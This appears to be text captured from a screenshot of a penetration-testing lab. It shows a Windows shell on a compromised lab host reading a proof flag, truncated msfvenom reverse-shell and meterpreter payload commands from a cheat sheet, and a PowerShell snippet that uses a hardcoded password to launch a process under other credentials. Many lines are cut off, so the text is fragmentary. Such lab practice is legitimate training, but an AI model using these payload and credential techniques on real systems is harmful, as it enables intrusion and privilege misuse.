 C:\Users>cd Alice
cd Alice
C:\Users\alice>cd Desktop
cd Desktop
C:\Users\alice\Desktop>type proof.txt
type proof.txt
1f1f1eb58e44d5d24e44070b3b29c0d5
C:\Users\alice\Desktop>whoami
whoami
bethany2\alice
C:\Users\alice\Desktop>ipfconfig
ipfconfig
'ipfconfig' is not recognized as an internal or external command,
operable program or batch file.
C:\Users\alice\Desktop>ipconfig
ipconfig
Windows IP Configuration
Ethernet adapter Ethernet 2:
Connection-specific DNS Suffix . :
Link-local IPv6 Address . . . . . : fe80::5887:835b:38af:a46c%6
IPv4 Address. . . . . . . . . . . : 10.11.1.50
Subnet Mask . . . . . . . . . . . : 255.255.0.0
Default Gateway . . . . . . . . . : 10.11.1.220
Tunnel adapter isatap.{1C456335-67E9-49BD-8248-B04EB0C26A3F}:
Media State . . . . . . . . . . . : Media disconnected
Connection-specific DNS Suffix . :
C:\Users\alice\Desktop>
netsec.ws/?p=331
Most Visited
Getting Started
List payloads
msfvenom -l
Binaries
Linux
msfvenom -p linux/x86/me
msfvenom -p windows/mete
Mac
msfvenom -p osx/x86/shel
Web Payloads
msfvenom -p php/meterpre
msfvenom -p windows/mete
Open
ispell-dicts-list.txt
$username = 'alice'
$password = 'aliceishere'
$securePassword = ConvertTo
$credential = New-Object Sy
Start-Process -FilePath C:\